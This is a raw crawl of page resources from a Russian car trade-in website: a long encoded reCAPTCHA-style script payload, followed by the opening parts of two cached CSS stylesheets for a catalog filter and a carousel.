vDl2xnI8KrSDnClSTCgcOybMO+wq7ChnIqA8K3AMKMwoo1wrLDsljDuD8Sw43DpMKse8K4F8O/wo85wp10LMKFEncnw4BlFR7DnsK/wqVWGMKuwpfDk1pEcsOrwrXDnMOew7rDnVohVsKTK8K/wqU6NG8Uw4I4wofDi8Kpw69CaT/CnyXDjsKGw4FTwppcwqvCjgpSH8OzXkh0woHDoA/[base64]/[base64]/[base64]/DpcOUPRAxw4nDisO/McO1YMKUwrohc8OHI8ONw5FqT8OFfx5bw4XCusO7OWx6UsO9w5fDiShIfwrCqMOtEcO3RFMsVWvDr8KwQx9lZF8bDcK9UHHDqcOOdMKdHsOzwr7Dn8OAV23CtFM3w6nDo8O9wqnDksO3RBPCq3/DksOFw4NBbx/CjMOrw7TCn8KpCcKww4EFNm3DvFhtFkjDt8OePkHDhQPDnFlBwpFRRGTCvVo2w5HDrwgowojCnMOQw7LCsTnDhcKlw6JCwr7DtMO1w5cGw4xAwrrDmBLChMO9OBYedsOVOjU3IsOewrTClMOQw7PCh8KFw4DCh8O/[base64]/CvMOKw6nDhcKbImvDlkrDqwvCpy1HwojCgwl+d8Kow5RnbcKsBi88JyVCEMOlwqnDisKlw4nCiMKvU8OCHmI+AsK3Z3UzwprDgMONw6PCl8O5w6gnw7dgLMODwpPDox7CjEUkw7tIw6VTwr/Cn2sDFg5Fwo5Bw7LCicKDdEQEaMO4w58YLHdhwoNUw7cvD18WwpTChGLCtFAUTcOVWzHCpMKiLW1/MxnDrsO7wqTCjygsS8Oow5TChj12JUvDvQTDqVIlwqlFB8Kzw67DlMK5KSQOw4zCkwDCqDJ8wo0DwoLCqSI6ZANYwpLCnMK0JsKoFjfCq3rCj8KkwobCrX8YesKuNy/DlBjClcOiw7hFSC7CtcKkYwIkBgrDgMOgwolnw5PDgMOOw6rCrMOTwqzCqjHCu0AzG2BMw7HCv8OnLhPDmsOMwqVrwoXDmMOrwrHClMOww5TCk8O2wqfCj8KWEMOeT8KswpDCnEdQwq3CkzdsJcOgIltlGMO+w6wPwp9Cw7rCocOsMxwgwpEuQ8O/[base64]/UsO/RMKlw5dncxDDlsKIw4xbXMOnfBDCqMKUwqvDv8OuTwvCuCAzZcKkw6DCqkbCoXzCphrCksKNOMOawoolPsOaJlMpKMKWwqjDh8Kkw4M1cG/[base64]/CrmPDlsKTwq/[base64]/[base64]/[base64]/wrvCtVZ+wp1ewqvChcKjw7XDiUHDrzp7wq3Cs8KFwoEawp/CoSIbwrnClXAaFcOvPMK0w5Zvw7Jbw5/CscOUFjpWw6pLw5HCpj3DlgrDrxLDm1wJwppPaMK/AnnDnjJBfUIXGsKowozCugFOwpvDrsO/wo7CkFpFGFwaw6TDoWDDvQEDAwVPHsK8wogcRMO1w6rDhRwXNsOAw6jCkMKjacOhAMOBwp5IS8OgBTAWacOxw53CqcOSwrchw7k0RWzClSvDu8KCw4rCscOjMT1demgnO0/Dn2vChDHCliRhwo7ChEHCly/CgsK6w7AEwoQuaHoSAMO/wq7DqwUsw5DCqXUcw6nCn3cPwoYtw49QwqoIwoLChsKbfsO7wpJefiphw43Cn2PCocK3EFVBwonDpzk4GMOdHSknORNGL8OcwrvDo8KUI8KdwpvDn0HDswPCoiMiw5/CqX3CmRHDocO2UFo/w6/DjxTDiyjCjMKUEjkvYMOow6p9NUjDt8KUwo/DmMKkKsK0w4MsaBNjSyTCl3/[base64]/w6hfw7YoCcOxwoZsw5TDiVXCtsKDdsKpw6fCssKoMcO6wo7CsMO0fsOQZMKqwofDnsONwrN4w5kZwp3DoVsCwr7CuxfDlsKDwrR7w4/[base64]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[base64]/NsKGwogWwqDCicKcC39Nwolyw5tywrcVwrjDvsKScsKQwrZQQzjCpFENw7cVU0xfwpMiw4fDtsO7wprDicKcw4QrwqdfDnHDtcKQw43DlEfCnsOxQsKUw6HCkcK1TsOKDMOiYXfDt8KTRSnDu8K/MMKGcD7DtcKnccOGw60IbMOYw4HDtENPwpVnaxc+w4TDpWjDkMOHwrXDmcKoCQxXw4nCi8ODwr3DuSbCijN1wp1LZ8OZbcO6wo/CmcKpwrrCqH/Dp8K9X8KPesKDworDhzhPNBoofsKYYcKuO8KDwp/Cg8Odw78Iw49Uw43CqlQjwrPCixzDu3zCn13CoWMlw7PDs8K9BsKawptBcwVhwrHCj8O6I3/CtkJrwr0+w4d+Y8KfW0AMdsKvcEPDox53wpIKwojCosOVIsKbNMOUw7Vyw5PCgMK7e8OscMKGSMKBFnghw4zDvsKFdljCu3nDisK/dWYDXhQSIivCosO1ZcKYw79pTcKJw5xGRF7CrCTDsFLDmk3DrsKxSjLCocOCOcKYwrwUY8K+fQjCnMKNJ30/ccKKAARNw6JpXsKtXyrDm8O6wrXCuAJBW8Kdezo6wrw/wqjCj8KcJMKjXsOJw4Rhwo/DqMK5w7/Do3MxXcOzwqpowpTDhn8ow63DuzzCiMKFwqB+wrvDghXDvRk9w4RoZMKyw6jCk2fCjcKgwrjDlcOHw6xXLcOjwo0jP8KqV8KPZsOUwr/DqQJew7RaTBwrA0QIEijCgsKHBz7DgMOMZ8OBw5zCiT3DhMKVfUh6CMOnQGUuTMOabz7DlQI3HsK4w53DqMK+MlTDolPDvsOcwpvChMKnY8KOw4fCpQfCmcKAw6N5woYCOCbDuxsiwpV6wpNxAEFBwrvCjcKtLsOFUE/DgU8vwqDDosOAw53DgGJIw7TDnMKYXcKWeiVdcDzDp1IkWMKEwpLDkk8qNG5ueQLCvQ7DmDQLwow+LkDCsBLCtHdGKsOswqLCvW/Dg8Kdck5RwrhhV0IZw73Dt8OTwr0Qw4YWwqRHwpnDshsKdVPCgm4+YcKIR8KAwr7DoQ7ChjfCpXl7XsK0wqstBiDCjcOjwpzCiXfCusORw4zDt1hyHBbCgh3DmMKaw6d3w4HCp1xuwrzDr0wmw5nDjWsxL8K5QMK8fcKow5ZmwqrDtcOrHSXDugvDoG3DjErCqB/[base64]/Dr8K+wqNhIcKrccO5w4N7w6d3w5BQw7VcwoHDt8Kqw4bDvX8hXsKtYcO8w5pqw5PDu8Kmw4ICB35xw5PCu193MFnCm0c/SMKAw4Q1wonCmzJMwq/DhXTDrsKPwozDrcOkwo7Do8KxwrJUW8KqISfCi8OTEcKvZ8Kow6EFworDvHwlwrTDqUxyw53DpHh4cijDuUjCscKtwqTDr8O5w71oCTN2w4zCoMKaRsKmwoV0wpfCk8Kww6HCt8KwbsOdw43Cs0U/w7EmRkkdw4cifcO2WCdfw5MywqPDtE8jw7vDlsOVInIQRQXCiyPDiMO1w4TDjMK2wrZUJldMwonCoBTCj8KUeWJ8woDCnMK6w4cDPXw9w7rDm3rCnMKVwp4jWMOoScKiwpzCskTCrcKdw5pHwrU0XMOSwoJCEMK1w4PCr8Omwr3CpE/ChsK+wr5vw7AXwplKJ8Omwotsw67CtgBZX1vDgMOzwoU6cygOw53DuxzCgMO/[base64]/wqHDt8O8w7t2KMOTZcOCw5ENwovCv0HDm8OOwqPCv8O8wrsLe8OEw70Db8KFwq/DvMKPwoZpaMKnw6lbwrLCrDDDu8Kew6NEE8KVU0BIwqHChsKYX8KxSklLX8Kzw6FnYsOjfMOUw7RXdBIPS8ODMMKvwpZjJsO/[base64]/Dk8OAwrQ3VMKwa0xnY8OtMMK9CcKrwpxTw4pMQ8KCXVhnwoTDisOlw4DDj2tnYUjCvSRVHMKfZknCmXXDo17CncOvc8OewovDnsOeVcOSKHfCgMOMw6dwwrFOd8OzwqDDpyPCrsKPRSdowqQFwpnCkBrDtAbCuQwPwqF6NhDCoMOTwqHDpMKLasOpwrnCogbDoDJoRh/CoQ8xcEV4wqzCkMObLMOmw4sMw6rCsUDCqsOFQRrCtMOSwojCsUcow6VFwobClFbDpMORwoYGwqQUKA7CkCnCiMOEw5o+w4LCgcKAwq7ClMKDMSwhwpTDrBp2KkXCisKfNsOYFsKBwrcLRsKXAsK9wqESO3J5HkVcwr/[base64]/w7jCvsOswrvCrxfCpWLDql7DpyHDtMKiccKwwrEqwp5Jdkl1woPClXFYwrsqKkg/w4dBXcOWMAbCgw1swpkiTMKHBcKUwqUnw4HDqcOTaMOUMsKDIWk4wqzDk8KTSkgbRsKdwq4VwqrDoSzDo1LDvsKFwpY1eh0ofHU0w5Rfw5I7w6NSw71XAG4NOXLCqg49wolFw5Mww5vCjcOWwrfDtzrClsOjEALDnx7Do8K/wrx4wqEiSRDClsKbIRJifkJhFDnDhEZZw6bDjsOdCcOdVMK5Wnwhw5otwonDjMO6wox1OsOnwpVaXsOjw58dw4oOOAw4w4rChcOBwrLCosKDWsOaw78owqTDicObwrZnwoU7wqjDmmgUSzrDvsKGQ8KPw5xfRMO5RMKoRhXDqMO1P20qwobCtMKDOcK/DE/[base64]/ChMKjwp7CpUlhc8KVfhzDlC51w4/[base64]/CkyMZwoZwGjs1EzR8w7PDp8Obw5/[base64]/w6zDgsKqw5ZyEsOsw7jCgcK7A0DDsl3CrsKXA8OCScKWw5jCkMKEBRkGN3nCrXgYAcOIV8KUM0gLUjAowpVzwqLCq8KzbScSCsKiwrbDmsOucMOmwpXDqMKMGgDDpkVlw5QoAFRKw6h/w6HDhsK7F8OlWmMVNsKpwq4kOEJxAnHDlMO7w44Qw5XDswbDgiglX30uw5lwwr7DjsOxwocswqvCthrCssOZL8Olw6/DkMO5UA7DoBzDrMOzwpEwbQ4Aw78gwr1BwoHCn37Crh4EO8OSVTlPwqfCpxnCkMO1AcK0EMO7PMKXw43ClcK+w4FiVRlww5LDosOAw6HDjcKpw4ApYsKMecOHw6w8wqHDumbCmcK3wp/Cg1LDjG94FSvDtsKKwpQnwpTDmFrCpsONecKVO8Kfw6jDicONw45mwpzCgTTCsMK+w4jCjm3CmcOpEcOiCsOGPRfDrsKiXMKxMmBlw7BwwqDDtg7DoMOcwrYTwp4yXSptwrvDqsOuw5LDrcO3wpnDm8Kzw681w5h9McKUV8Ouw7LCqsKgw7zDl8KEwo80w7/[base64]/CnsKbw5JvPcKyE8OZCMO/d1JFUcKZwpjCllEIPcOJWS9sez/Cg3DDlcKRPV1Ww47DnFJ7wrpkGC3DmCJvwrXDpAHCrQglZEVVw4/Cik8rTMKuw6EBwrbDhX4gwrjColNDRMO+AMKXO8O4V8ObQ2PCsTdRw47DhBjDqAVDfcK9w61RwozDk8OZd8OSJUzCqcOyU8O/VMK/w6DDqcKqFkp8bMKrw4rCs2TDi3sNwpw3d8KCwofCsMOiFVELf8KBw47DiF8qB8KXw4TCr3/DnMOEw5RsWCFLwqHDlVTCvMOUwqYbwovDvcOgw4nDs0JWc03DgcKIbMOcw4XCicOlwqJrw5vCicKfISvDmcKtdj7CnsKTciTCpADCg8O4ZDbCqCDDv8Klw6tAEsOhaMKCKcKNIxTDu8OaVcOQCcOrWMK/[base64]/w5rDtSjCtTY3CAbDqWvCpSA/w7M4w6dXVkXCpcO8w5PCvsKTw4kTwqvDl8O7w4x9wpoOZcO/L8OCN8KiV8Oxw7jCvsOPw5TDiMKgJUAnDgZ/[base64]/DuMOFfjfDjXPDiQnCiQXCl8Oaw49Gw67Di1Y1TWF0w7jDklTDlRBjI0QeD8OuQcKmdFTDmMOAJEk4fT/DmUbDl8O1w4EOwp7DicK9wogEw78xw6/CkB7CrsKvTF7Cm0TCt2pNw4DDj8KewrhkfMK7w4LCqV86w5/ClsK1wpkvw7PDt35xLsOUV3vCjcKOJsKLw6c4w4oWFXfDvMKPEj3CqnlPwq8yfsOuwqnDpnzClsKswpsKw4TDsBgRwrIkw7/DsQrDjkDCuMKtw4rCjxrDh8Kxwq/CrsOFwrg7w6HCtA5PdFdJwqdqI8KsfsK1EMOjwqVnfgjCpXPDmSbDn8KtLG/DhcK6wprCqQNcw4nCqcOqFAHCmHxUbcKrf0XDtkoWWXZXM8O9C1klAGXCl1PDjxLCu8OQw47Ds8ObO8OLP0vCssK2YBcLLMK3w7hfIDfDjyVcPMK0w57CosOCdcKLwpnDqCTCp8Oyw7oTw5TDlwTCkcKvw6hdwrUSwonDgsKyBMOQw698wrHDol/[base64]/DhzfDmW3CucKAHx7DkxrCiEHDssOdwqjCv1JIFF4nLnE7JsOkVcKww5/[base64]/wqhcw5rDtcKOZsKsH8K2OsOJwqLDj8Obw4ldw5NUw6LCumjCuDAsVRVOw4UXw5PCtRJiUXopUSB7wq0yd2VLMcOYwpLDnyvCkRhVOsOhw4RJw4ICwr/DqMOJw4AVJkrDrMKxMXrCuG00wpx+woDCgMKGfcKdw49VwofDsl1rI8Osw6bDm2DDkkbDr8Kcw44RwrBuK1dEwojDgcKBw5fCgDdlw5HDncK1wqcaXUdJwpHDnQfCogFlw7rDiCjCnyxDw6TDvw3CtU0mw6nCgR3DuMOcL8OTWMKUwo/Djh3CoMOdCMKQVXpPw6vCrEzCk8KMw6nChcKHOcOew5HDp1BsLMK3w6zDl8KQVcOpw5rCrMO4EcKIw6hLw4V8ShhHQcONNsKwwoJ5wqsnwppsaUBXOkDDmBDDk8KHwqEdw4kpwq3DiHEGIl/Dm1AeYsOOU0A3QsKoCMOXwqzCm8OTw5PDo38SScONwqrDp8OCXSnCmitSwpvDucONO8KPIUoiw4/[base64]/CqsK2w6DDgF1+aD4nwojDnUl/wqR+wp8PAMOhdAbDlsOEA8OKwrNkcMO+w6PCi8KvWjrCt8KUwp5QwqLChsO5Sx4hCsKkwrjCvsKSwrUlOU8+Sj1GwoHCjcKFwprDkcKMUsKhC8OHwpHDicO9XWZPwqtGw6NuTVp4w7XCvw/CuRRRbsO4w4FKHw4rwqfCtcKYFnrDl3AKYmN3TsK1PMK/[base64]/DqlhdwodwwofDgz9OwpHDmWTCnEQbwpHDlgREbMO9w4jDjD/DpmYfwqAlw5jDqcOJw6IeTlgpOcOqG8K3FsKIw6Few4jCuMKKw7UZJxAbPsKxCjEJOHUawrXDvQ3CnjxgfBg5w6zCgA5Xw6HCsUZOw6LDuyDDt8KWfMKxB1FJwo/CjcKlwqfDlcOvw7rDrMOCwpnDmMKdwrTDjFTDhE8Nw5Rgwr7DgFvDr8KuBH8RYy8yw7QrNGp9wqEzPMODGWNUUy/[base64]/w4PDuG/[base64]/OHPCpsOLbFLDuMKCGcKgSS/[base64]/[base64]/CtXbCuAfCqCUfH3PDrysCCMK3D8KwHkzCosKVw5TDgXbDv8Ozw4pFejJZwqJ3w6HCkjZOw7vCh0cKZzzDs8KFLhh/w5ldwr9iw4nChzx6wq/DlcKvPg0eGzNYw7snwq7DvxQRbMOWVwYLwr/Cv8KMf8OkPnPCr8OVAsKfwrvDtsKcNShffmYbw5jCojAuwonCosOFwoDCssO4JgjDhVhjWnw7w4zDhsK0awAnwr7CvcKMUWcbPMKsPhJfw5wxwqoZMcOnwr10wrrCuEXCksKIY8KWPGY2WFg3UsODw4g/d8O4wpAmwpl1e2k1w4PDhE5Awo7DsX/Ds8KYPsOZwp5xesKZHMOrBcKhwqjDg1B6worCosO3w5k1w57DtcOew4/[base64]/DqcOhw63DrsKLw7bDs8KqfMKvwpbCoFo4HsKxQcKZwpdVw4jDvsOqREPDt8OFJRLCqMOPTMOzBQx0w4/CqTzDk3nDncKZw7XDtMKdXlB/PMOOw4F4S2J+wovDjxlAb8KYw6/Co8KxPWXDqyp/[base64]/F8K7e1XCnhtaHiLDmzjCvHhaBMOxfHtVw5/DkgfCn8O/wrJGw54+worClcOqw6UBS3DDlcKQwrPDq07Cl8OwV8KJwqvDkR/CkVbCjsOrw63DrDZgNMKKA3jCjjXDvsKuw5rCl1AaWkzCrivDkMK6OMKSw6TCoT/[base64]/w7HCjUPDlEgfQz50w6TDksKLO8OWRMOCYMOqw5TCkWHChHrCiMKDVlUgA1PDvE8vPsKPCzZ2K8K/TsKUcEMrHis8DMKZw4YGw74yw4vDuMK2MsOpwogbw6LDiUl/w6duV8K8wpgXTk0Uw701Z8Onw4hdE8Kvwp3DlMOJw7Ejwrsqwog+fjsqCMOyw7YdO8OYw4LDhMKmwq8CfcO+Az0zwqEFGsK3wqbDpAAVwrHDnz8+wp0aw6/DlMKhwoDDtsOzw6TDhkxOwp3CrT13LSDCh8O2w6Q+C1hRDmfCri3CkUREwqVKwpDDgGUbwrLClxHDn1PCgsKCTVvDvWbCkz9vdD7DscKlVhAXw6TDvHjCmQzDt2A0w4DDhsOkw7LDlipxwrY0UcOydMO0w5/Ci8K1dMKMesKUw5DDhMKSc8OXJsOLBMKzwoLCjMKNw58uwpDDvy0fw51gwqI0w444wozDokvDvAPDosOtwrTCgkMawrfCosOcFWpHwqXDqmTDjQPDmmTDvkBiwpQsw604wq43Aj01K2BQeMOVH8OdwpwAw6LCo0oyFTU6w7nCr8O/NMKEX0EYwr/DtMKTw4LCh8OSwqkrw4TDscKwIsO+w4jCrsOmdC0Bw4bCrE7CtyfDp23CihfCuFfCgm8ZfV4cwpJlwpzDr1BKw7nCu8OqwrjDmsOnw70/woMgFsOFw4JHJXwzw6JUFsOGwotFw48/[base64]/[base64]/LcOtw77CpF9AaDbCl8KrXC/Coxx6csOCw6nDlMKYdk7DuEHCpsKiNMOWCGHDo8KYPsOHwpbDjyZjwpjCmMOpZcKjcMOPwpvCniRnRAbDmD7CqQ9sw5wGw43CscKHBMKTR8KHwo9Ve2RewofCkcKJw7rCk8O0wqklEhtwA8OFdsONwr1DUTBHwrN1w5/Do8OcwpQewpPDrBVCwprCowE3w7rDvcOFKUbDjsOqwpB+wqLDnTLDnifDp8OAwpBhwqvCoHjCj8OKwocBfcOOdUrCgcOLw65KPcOBYsKowppPwrAsFsKew5ZTw5gMLk/CtiQ/woxZXzHCpj9uCC3CoA3CumNUwok7w7LCgF9kRMKvesK0GBfCnsOYwpbCmW5Rwo3DlcOmIMKoL8KMVkgRwrfDk8OkBMKfw4sowqN5wpHDkSLCgGFzfRsYS8Orw6E4YcObw67CqMKmw6kmaQVQwpvDmzPCkcK0YmV/IEHCvmnDhj43PHAyw53CpHJ0eMORXsK5NEbCr8Oew6/CvA/CrcOmUVHDgMKtw758w5ZOPCJsDnTDgsOfLsKBbm9JTcOlw4N3wrPDnwLDuAQ1wpzCusKMCMO3PyXDvnBOwpBvwq3DgsKMSVfCpmRcN8Ofwq7DrcKBQ8O1w4nCm1fDqiEKUMKOSBhyQMONTsKWwowjw7cCwpzCgMKJwqDCmXocw4/CmE5DDsO/woISHsKnGHpyHcOqw7TDqMK3w7HCn3nDg8KAwoPDoAPDh3HDlkLDosKsfRbDvWnCrVLDkj9Pw659woNEw6PDphsmw7/Cp2hRw7DDmynCjVbCgyrDkcK0w7kYw7/DhMKYEiPCgHXDrhlcL1XDp8OFwoXDpMO/[base64]/CoyTDt8KLHsOUDcKEHsOjw4AXwqvCgMODPsO9wp7CtMOydHUBwpk/w77DmMOfTcOVwohmwpvChcKjwro/[base64]/wrzCi8KQfXA1w53Dhz1dwpxiVsOyw5/CnMK6wpbDrxk8IRQtQmxXDmoLw5DDhGRXWsKXw6UVwqjDnRZ8dcOfB8KNRMOCwoTCpsOidHtxQQHDg0crLcOdHHvDnSEdwpbCs8ObUcOkw4zDgnbCpsKVwqVVwrF5UsORw7LCjMOcwrNUwpTCrcOCwoHDow3DoSDCmG/CgsKfw6vDlhfCgsOwwovDi8OIBUUcw5p/[base64]/DgcOeD8OUecKhMMK0LsK1FsO0wpwKPz3CkFHDriVRwoF3wpRkEExmT8KgL8OlSsOsZsOlM8KVwq7Cn0rCv8KNwrMKccOgH8K9wqUOOsK/VcOwwrHDlx0zwp8eETbDnMKXfMOQE8OjwrZSw7/CscKmJCFAZcK6EcOaZcK0MlNiHsODw6LDhT/DlsOhwq9bMsOiPRotN8Oqw5bDhcOAdMOQw6NOB8Kcw4QuVG/DrVzDjcO4wpNvH8Knw6csNA9fwqMdU8OdG8Ojw6A6S8KNHicnwoDCpcK4wpp1w7HDgMKvHRfCvHXDqWISIsOUw7guwqvDrVw+SEQMNWp+wowJIk1+CsOTAG85PGLClMKcD8KRwpzDvcKBw7rDnCl/[base64]/E8OUYUfCncO9w7IvJsO6w6EQOmQxw7TDv8Owwr7Dm8OdCMOrw6IfSMKKwojDnw/ChsKmIMODw4spw77ClQt6XEXCksOEPBVdG8OXXz1mRU3DphvDo8KFwoPDtAQNHiY2OT3CrcODWMKlPjQvwrEVJMOYw5JxC8O8AsOhwphHRn51wp7DmMOvRTLDhsKDw5JrwpbDosK0w73CohjDsMOswqBgPMK/SHLCnMOgw5nDrzxkDsOrw4R3wr/DkUcPw47Dg8KMw5LDjMKLw5IFw4nCtMOcwoVgLjpSAGkSb0zCgxRLOEVZcTYgwqMxw4xuc8ORwoUtayPDsMO0AcK6wqUxw5sBw4HCicKtZTdvGE/DmmhDwoLDjywSw4fDvcOzHsK0ICTDlcKMQ0TDsGoNTkLDiMKrw4cwZcOWwpoWw75dwpBww4LDkMKUdMOJw6Eew6Mqd8OwHMKMw67DhsO2U1sQw5DDmXNkbVMiSsKxaydywrrDvUDCkAVhEsKXbMKlMgrCpE/CkcO3w5DChsKlw44qPlHCvkFkwoZKcxYXLcOYfF1ML1fCnh1qWgt6YmVFclkBYC3DmUESBMKBwr1Mw4DCocKsFcKnw6ZAw4Q4eiDCsMOUwpdERVXCvixaw4HDrsKbC8ONwrZsBsKrwrrDu8Kow5fCgT3ClsKswpZQYj/DoMKUTMKwXsKiaTVXZ0BmXW3CgcOBw6rCoBvCsMKswr9rA8OjwpVjDsK0VsKZBsO8OmHCuTXDs8OuE2zDisOxM0gjTMKbKRNNUMO1HjjDncK2w4kYw5TCicK2wqA5wrIgwrzDgXXDlDnCicKLIsOoJUvCkcKPN2/Dq8K6NMOOwrUdw4dsKmZAwr5/CRrCrsOhw4zDo2UawrQHT8OPNsOyFcODwoo/Kg9Rw7HDr8ORGMKiw5rDssOAPmoNUcKgw5rCsMKewrXCqcO7NFrCkMKKw6rCqRLCpgzDiBBAYjzDisOUwqwiAMK/[base64]/ChgMpIGHDsGNvw6okwqwxw6vDrMKYw7TDv8O5a8OeDjLDvnvDiEB3CcK9QcO4Vi4KwrHDrg1FLcKew6I6wpc4w5EawpVIw7nDhsOHNMKuUcOkNW0bwrJfw4c3wqbDkHQmH3rDtFw5GU1Fw7RVMRAmwod/RgjDr8KCFRwhFlYQw7/CmhpQe8KMw7Muw7DCpcOzHyp2w4rDmhtow6N8OlrCglBKHMOYw7BLw5nCssOAesOtD2fDhWphwrrCrsKmMERjw4fDlU1Sw4TDj0DDpcKJw501Y8Klw7sYcMOsLQ/DnA1Ow59sw4YVwrPCrmnDlMKVCEXDhTjDoSjDhHnCvHgCwpkgUUrDvDjCplQ/L8Kiw7bDu8KNPF7Dv1omwqfDjsOFwqYBKnrDmcO3QsOVfMKxwp1lITjCj8KBVk7DnMKhDXd7bMO0wobCn07CpsKHwoLCpAjDkxEiw5DChcKPQMK5wqHCrMKKw6fDoBrDggwAJMOXNGHDikLDnWgaHsKdcxQhwrEXEm5WeMOQwq3CpsOnXcKkw7fDlWI2wpIUwrzCgh/DmcOEwqRMw5TDgDDCiUXDtF9yZMK+HRA\\u003d\x22],null,[\x22conf\x22,null,\x226LdtpSQoAAAAAOSeAn4tNrfN7EIjpGycfgayhjAe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,916],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtoruss-tradein.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fpE9fshgbiqKOcO3qeIKisdqcjpH8oaqXRjkLot+k74\\u003d\x22,1,0,null,1,1769562507413,0,0,[69,143,92],null,[99,241,90,228],\x22RC-ys67AjIB4kAnDA\x22,null,null,null,null,null,\x220dAFcWeA4Wn1X_6_ozGqRsUiGJtJUfSU7UXB5xyd3OKHbOI7j5YkXAqJE16w7QBdU3grNTJSZbcH_dQg9RzrxeRPzxbfHicls6rg\x22,1769645307517]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtoruss-tradein.ru/bitrix/cache/css/s1/avtoruss-tradein/page_917d7063837973ea2ab3a4d9ba3d6eeb/page_917d7063837973ea2ab3a4d9ba3d6eeb_v1.css?1769164127477
body_size: 137
content:


/* Start:/local/templates/avtoruss-tradein/components/bitrix/catalog.smart.filter/.default/style.css?1745399230235*/
.select2-selection__rendered li.select2-selection__choicee{
    background: none !important;
    border: none !important;
    height: 100%;
    margin: 0 !important;
}
.hasjfhajfhsajhfja{
    background-color: red !important;
}
/* End */
/* /local/templates/avtoruss-tradein/components/bitrix/catalog.smart.filter/.default/style.css?1745399230235 */


--- FILE ---
content_type: text/css
request_url: https://avtoruss-tradein.ru/bitrix/cache/css/s1/avtoruss-tradein/template_91790fb9d2c74a8e2716ec3ec17b5773/template_91790fb9d2c74a8e2716ec3ec17b5773_v1.css?1769164127138204
body_size: 26028
content:


/* Start:/local/templates/avtoruss-tradein/assets/libs/fancybox/fancybox.css?171931763515699*/
.not-selectable{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;width:var(--carousel-slide-width, 